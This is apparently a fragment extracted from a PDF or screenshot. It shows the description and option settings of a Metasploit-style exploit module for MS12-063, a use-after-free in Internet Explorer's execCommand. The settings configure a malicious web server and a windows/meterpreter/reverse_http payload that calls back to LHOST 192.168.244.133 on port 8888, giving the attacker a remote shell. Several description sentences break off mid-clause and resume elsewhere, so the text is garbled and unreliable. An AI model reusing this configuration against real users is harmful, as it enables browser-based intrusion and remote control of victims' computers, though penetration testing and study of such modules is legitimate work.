 MS12-063 Microsoft Internet Explorer execCommand Use-After-Free Vulnerability
Description: This module exploits a vulnerability found in Microsoft Internet Explorer (MSIE). When rendering an HTML
deleted in an unexpected manner, but the same memory is reused again later in the CMshtmlEd::Exec()
condition. Please note that this vulnerability has been exploited in the wild since Sep 14 2012. Also note that
target dependencies for the ROP chain to be valid. For WinXP SP3 with IE8, msvcrt must be present (as it
IE8, or Win7 with IE9, JRE 1.6.x or below must be installed (which is often the case).
Id: 474
SRVHOST: 0.0.0.0
SRVPORT: 8080
SSL:
SSLCert:
URIPATH: ms12063
OBFUSCATE:
Payload: windows/meterpreter/reverse_http
LHOST: 192.168.244.133
LPORT: 8888
LURI:
EXITFUNC: process